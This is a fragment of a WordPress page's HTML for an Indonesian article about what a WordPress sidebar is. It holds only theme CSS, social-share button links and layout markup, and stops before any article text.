<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-post-sharing,.tdi_62 .tdb-share-classic{text-align:center}.tdi_62 .td-post-sharing-visible{align-items:center}.tdi_62 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_62 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_62 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_62 .td-social-network .td-social-but-icon i{color:#000000}.tdi_62 .td-ps-bg .td-social-network div,.tdi_62 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_62 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_62 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_62 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fwordpress%2Fsidebar-wordpress%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Apa+itu+Sidebar+WordPress+dan+Apa+Manfaatnya%3F&url=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fwordpress%2Fsidebar-wordpress%2F&via=WEBAPP+%7C+APPKEY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appkey.id/pembuatan-website/wordpress/sidebar-wordpress/&amp;media=https://appkey.id/wp-content/uploads/2020/11/Sidebar-Wordpress.jpg&description=Apa+itu+Sidebar+WordPress+dan+Apa+Manfaatnya%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Apa+itu+Sidebar+WordPress+dan+Apa+Manfaatnya%3F %0A%0A https://appkey.id/pembuatan-website/wordpress/sidebar-wordpress/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64{position:relative}.tdi_64 .tdc-row-divider{overflow:hidden}.tdi_64 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_64 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_64 .tdc-row-divider-bottom{bottom:px}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (max-width:767px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V278L390,395,2000,168V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_66{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_67 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-bottom:10px!important;padding-top:10px!important}}</style>
